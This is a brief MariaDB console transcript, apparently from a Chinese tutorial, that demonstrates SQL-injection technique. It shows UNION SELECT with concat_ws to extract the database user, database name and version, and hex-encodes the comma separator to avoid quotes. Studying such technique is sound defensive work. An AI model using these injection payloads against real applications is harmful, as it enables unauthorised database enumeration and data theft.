 MariaDB [workdb]> select username from workdb.users where id=1 union select concat_ws(',',user(),database(),version());
+-------------------------------------+
| username                            |
+-------------------------------------+
| dnt                                 |
| dnt@localhost,workdb,5.5.60-MariaDB |
+-------------------------------------+
2 rows in set (0.00 sec)
MariaDB [workdb]> select hex(',');
推荐使用concat_ws（出现null的时候不至于没结果）
+----------+
| hex(',') |
+----------+
| 2C       |
+----------+
1 row in set (0.00 sec)
MariaDB [workdb]> select username from workdb.users where id=1 union select concat_ws(0x2c,user(),database(),version());
+-------------------------------------+
| username                            |
+-------------------------------------+
| dnt                                 |
| dnt@localhost,workdb,5.5.60-MariaDB |
+-------------------------------------+
2 rows in set (0.00 sec)